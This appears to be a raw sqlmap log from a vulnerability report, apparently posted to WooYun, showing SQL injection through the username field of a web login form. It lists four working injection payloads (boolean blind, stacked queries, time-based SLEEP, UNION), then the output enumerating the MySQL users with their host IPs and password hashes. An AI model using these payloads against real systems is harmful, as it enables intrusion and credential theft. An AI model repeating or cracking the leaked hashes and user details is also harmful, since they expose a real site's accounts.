 Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-1673' OR 7606=7606#&password=admin&submit=%E7%99%BB%E5%BD%95
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))SCfp)#&password=admin&submit=%E7%99%BB
%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))vugS)#&password=admin&submit=%E7%9
9%BB%E5%BD%95
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: username=admin' UNION ALL SELECT CONCAT(0x7171717a71,0x57576d57526757534365774e71454e4d
7a4a74706265656e474c6e734141717444524c4170745943,0x716a766b71)-- -&password=admin&submit=%E7%99%BB%E
5%BD%95
---
[14:16:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:16:10] [INFO] fetching database users
[14:16:11] [WARNING] reflective value(s) found and filtering out
database management system users [7]:
[*] ''@'localhost'
[*] 'newgames'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'txjup123'@'116.90.80.192/255.255.255.240'
[*] 'txjup123'@'211.138.121.188'
[14:16:11] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] newgames [1]:
password hash: *28E95A77999FA01146C83788CE61457CBFC7E253
[*] root [1]:
password hash: *738851637A5C2D2992914FBE0B7C8DDDD4076372
[*] txjup123 [1]:
password hash: *23FEE41B5EB84CD58FD07463F7571D165A4EA025
www.wooyun.org